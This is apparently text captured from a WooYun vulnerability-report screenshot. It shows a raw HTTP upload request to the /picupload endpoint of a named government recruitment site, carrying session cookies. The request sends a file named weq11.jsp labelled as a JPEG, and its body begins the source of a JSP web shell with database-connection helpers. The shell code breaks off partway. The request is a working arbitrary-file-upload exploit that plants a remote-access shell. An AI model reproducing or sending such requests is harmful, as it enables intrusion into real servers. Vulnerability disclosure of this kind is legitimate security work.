 Raw Params Headers Hex
POST /picupload HTTP/1.1
Host: rmdhr.safe.gov.cn
Proxy-Connection: keep-alive
Content-Length: 6469
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://rmdhr.safe.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.118 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysTkdOQqf2AzFjzjy
Referer: http://rmdhr.safe.gov.cn/apply/info?jobid=65580
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=87E388EAEBDE550DF0806B7E12AAE6C5;
Hm_lvt_5cd95544368f4bfa9d814ed46f094175=1428803155,1428803288;
Hm_lpvt_5cd95544368f4bfa9d814ed46f094175=1428803521
------WebKitFormBoundarysTkdOQqf2AzFjzjy
Content-Disposition: form-data; name="theFile"; filename="weq11.jsp"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="";
String EC(String s,String c)throws Exception{return new
String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
? < + > 0 matches
www.wooyun.org